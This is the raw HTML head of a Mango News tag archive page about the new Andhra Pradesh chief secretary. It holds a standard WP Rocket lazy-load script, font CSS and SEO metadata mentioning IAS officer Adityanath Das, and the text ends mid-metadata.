

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/
body_size: 28947
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Andhra Pradesh New Chief Secretary Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Andhra Pradesh New Chief Secretary Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/","url":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/","name":"Andhra Pradesh New Chief Secretary Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2020/12/IMG-20201210-WA0022.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/#primaryimage","url":"https://themangonews.com/storage/2020/12/IMG-20201210-WA0022.jpg","contentUrl":"https://themangonews.com/storage/2020/12/IMG-20201210-WA0022.jpg","width":696,"height":457,"caption":"IAS Adityanath Das Likely To Be Appointed As New Chief Secretary Of Andhra Pradesh,IAS Adityanath Das,Andhra Pradesh,New Chief Secretary Of Andhra Pradesh,Chief Secretary Of Andhra Pradesh,Chief Secretary,New Chief Secretary,Adityanath,IAS Adityanath Latest news,IAS Adityanath News,IAS Adityanath As New Chief Secretary Of Andhra Pradesh,IAS Adityanath Das To Take Charge As Chief Secretary Of AP,IAS Adityanath Das To Be Appointed As New Chief Secretary Of AP,AP New Chief Secretary,Adityanath Das AP New Chief Secretary,Andhra 